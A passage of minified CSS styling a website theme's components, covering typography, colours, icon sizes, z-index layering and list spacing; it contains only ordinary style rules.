0}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium-dims{width:29px;height:29px}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background-position:100% 0}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium-dims,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{width:29px;height:29px}body{font-family:arial,helvetica,sans-serif}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be000-column__text p,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__chapo p,.bh001-visual__component-head__title,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__text p,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__chapo p,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__text,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo p,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__chapo p,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.chapo__title,.l201-footer__btn-image__title,.l201-footer__copyright__text__inner,.l201-footer__text,.l201-footer__title,.lazyload,.lazyloaded,.lazyloading,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.password-form__text,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text p,.rich-text--chapo,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.text,.title{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text strong,.be201-visual-inverse-position__container__content__block__text strong,.be202-visual-inverse-color__container__content__block__inner__text strong,.bh001-visual__component-head__chapo strong,.bh001-visual__container__content__block__text strong,.bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text strong,.bh103-mosaic-3-columns__component-head__chapo strong,.bh201-tab-numbered__component-head__chapo strong,.bh220-tab-stream__component-head__chapo strong,.l201-footer__btn-image__title,.pagination .page-numbers.current,.rich-text strong,.rich-text--chapo strong{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.bh001-visual__component-head__chapo a,.bh001-visual__container__content__block__text a,.bh002-visual__component-head__chapo a,.bh002-visual__container__content__block__inner__text a,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__component-head__chapo a,.bh201-tab-numbered__component-head__chapo a,.bh220-tab-stream__component-head__chapo a,.link,.rich-text a,button{color:#666;text-decoration:underline}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.bh001-visual__component-head__chapo a:hover,.bh001-visual__container__content__block__text a:hover,.bh002-visual__component-head__chapo a:hover,.bh002-visual__container__content__block__inner__text a:hover,.bh103-mosaic-3-columns__block__list__item__link:hover,.bh103-mosaic-3-columns__component-head__chapo a:hover,.bh201-tab-numbered__component-head__chapo a:hover,.bh220-tab-stream__component-head__chapo a:hover,.link:hover,.rich-text a:hover,button:hover{color:#222;text-decoration:none}.be000-column__text a:focus,.be201-visual-inverse-position__container__content__block__text a:focus,.be202-visual-inverse-color__container__content__block__inner__text a:focus,.bh001-visual__component-head__chapo a:focus,.bh001-visual__container__content__block__text a:focus,.bh002-visual__component-head__chapo a:focus,.bh002-visual__container__content__block__inner__text a:focus,.bh103-mosaic-3-columns__block__list__item__link:focus,.bh103-mosaic-3-columns__component-head__chapo a:focus,.bh201-tab-numbered__component-head__chapo a:focus,.bh220-tab-stream__component-head__chapo a:focus,.link:focus,.rich-text a:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be311-key-point__list__elem__text,.bh001-visual__component-head__chapo p,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__text p,.bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__text p,.bh103-mosaic-3-columns__component-head__chapo p,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__component-head__chapo p,.bh220-tab-stream__component-head__chapo p,.bh311-logo__slider__item__text,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.l201-footer__copyright__text__inner,.l201-footer__text,.password-form__text,.rich-text p,.text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.text--white{color:#fff}.text--black{color:#fff}.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.le102-event__content__date,.t201-favorite-list__link,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.bh001-visual__container__content__block__index,.bh002-visual__container__content__block__inner__index,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.bh150-highlight-flap__text,.bh201-tab-numbered,.bh220-tab-stream__component-head,.bh220-tab-stream__highlight__btn,.bh220-tab-stream__nav-list,.text--center{text-align:center}.text--justify{text-align:justify}.text--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.text--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.text--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be311-key-point__list__elem__text,.bh150-highlight-flap__entry__text,.bh311-logo__slider__item__text,.le102-event__content__date,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.chapo__text,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__title,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.chapo__title,.l201-footer__btn-image__title,.l201-footer__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be301-testimony__title,.be311-key-point__list__elem__title,.be311-key-point__visual__content__title,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.chapo__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.be202-visual-inverse-color__container__content__block__inner__title,.be321-contact__title,.bh201-tab-numbered__content__title,.title--bold{font-weight:700}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bt001-header-video__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.tetiere-image-title__content__title,.title--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be311-key-point__list__elem__subtitle,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh311-logo__slider__item__title,.rich-text h4,.rich-text h5,.rich-text h6,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title3,.bh301-picto__list__item__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__title,.be301-testimony__title,.be311-key-point__visual__content__title,.be321-contact__title,.be401-map__content__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__title,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh311-logo__content__title,.chapo__title,.l201-footer__title,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.img{position:relative}.img img{display:block;min-width:100%;max-width:100%;height:auto}.img__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.iframe-video{position:relative;padding-bottom:56.25%;height:0}.iframe-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;min-width:100%}.be000-column__text ol,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ul,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ul,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ul,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ul,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ul,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ol,.bh201-tab-numbered__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ul,.list,.rich-text ol,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ol li,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ol li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ol li,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ol li,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ol li,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ol li,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ul li,.list li,.rich-text ol li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text 